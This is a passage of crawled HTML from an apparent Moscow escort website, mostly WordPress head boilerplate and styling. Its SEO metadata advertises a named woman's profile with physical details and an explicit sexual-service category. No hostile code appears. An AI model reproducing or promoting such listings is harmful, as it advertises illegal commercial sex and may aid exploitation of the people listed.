

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/anisya.html
body_size: 15105
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Анисья</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Улыбчивая и жизнерадостная девушка!!! ♡ Имя: Анисья 🔞 Возраст: 36 📏 Рост: 170 см 🏠 Квартира: Есть ⚖ Вес: 55 кг 🖥 Соц. сети: (Просмотр) Все фото Посмотреть анкету в соц. сетях" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ghytujefahsd"/>
	<link rel="canonical" href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/anisya.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Анисья" />
		<meta property="og:description" content="Улыбчивая и жизнерадостная девушка!!! ♡ Имя: Анисья 🔞 Возраст: 36 📏 Рост: 170 см 🏠 Квартира: Есть ⚖ Вес: 55 кг 🖥 Соц. сети: (Просмотр) Все фото Посмотреть анкету в соц. сетях" />
		<meta property="og:url" content="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/anisya.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-06-22T23:25:14+00:00" />
		<meta property="article:modified_time" content="2023-12-23T08:53:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Анисья" />
		<meta name="twitter:description" content="Улыбчивая и жизнерадостная девушка!!! ♡ Имя: Анисья 🔞 Возраст: 36 📏 Рост: 170 см 🏠 Квартира: Есть ⚖ Вес: 55 кг 🖥 Соц. сети: (Просмотр) Все фото Посмотреть анкету в соц. сетях" />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#blogposting","name":"\u0410\u043d\u0438\u0441\u044c\u044f","headline":"\u0410\u043d\u0438\u0441\u044c\u044f","author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"},"image":{"@type":"ImageObject","url":"\/foto\/130\/2.jpg","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html\/#articleImage"},"datePublished":"2021-06-22T23:25:14+03:00","dateModified":"2023-12-23T11:53:38+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#webpage"},"isPartOf":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#webpage"},"articleSection":"\u0413\u0440\u0443\u0434\u044c, \u0414\u043e\u0440\u043e\u0433\u0438\u0435, \u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0422\u0440\u0430\u043c\u043f\u043b\u0438\u043d\u0433, \u041c\u043e\u043b\u043e\u0434\u044b\u0435, \u041e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0435 \u0432 \u0440\u043e\u0442"},{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","position":2,"name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/okonchanie-v-rot#listItem","name":"\u041e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0435 \u0432 \u0440\u043e\u0442"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/okonchanie-v-rot#listItem","position":3,"name":"\u041e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0435 \u0432 \u0440\u043e\u0442","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/okonchanie-v-rot","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#listItem","name":"\u0410\u043d\u0438\u0441\u044c\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#listItem","position":4,"name":"\u0410\u043d\u0438\u0441\u044c\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/okonchanie-v-rot#listItem","name":"\u041e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0435 \u0432 \u0440\u043e\u0442"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author","url":"https:\/\/putani-moscow.top\/author\/ghytujefahsd","name":"ghytujefahsd","image":{"@type":"ImageObject","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&d=mm&r=g","width":96,"height":96,"caption":"ghytujefahsd"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#webpage","url":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html","name":"\u0410\u043d\u0438\u0441\u044c\u044f","description":"\u0423\u043b\u044b\u0431\u0447\u0438\u0432\u0430\u044f \u0438 \u0436\u0438\u0437\u043d\u0435\u0440\u0430\u0434\u043e\u0441\u0442\u043d\u0430\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0430!!! \u2661 \u0418\u043c\u044f: \u0410\u043d\u0438\u0441\u044c\u044f \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 36 \ud83d\udccf \u0420\u043e\u0441\u0442: 170 \u0441\u043c \ud83c\udfe0 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430: \u0415\u0441\u0442\u044c \u2696 \u0412\u0435\u0441: 55 \u043a\u0433 \ud83d\udda5 \u0421\u043e\u0446. \u0441\u0435\u0442\u0438: (\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0412\u0441\u0435 \u0444\u043e\u0442\u043e \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/okonchanie-v-rot\/anisya.html#breadcrumblist"},"author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"creator":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"datePublished":"2021-06-22T23:25:14+03:00","dateModified":"2023-12-23T11:53:38+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fokonchanie-v-rot%2Fanisya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fokonchanie-v-rot%2Fanisya.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/posts/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=79' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '79';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%90%D0%BD%D0%B8%D1%81%D1%8C%D1%8F';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
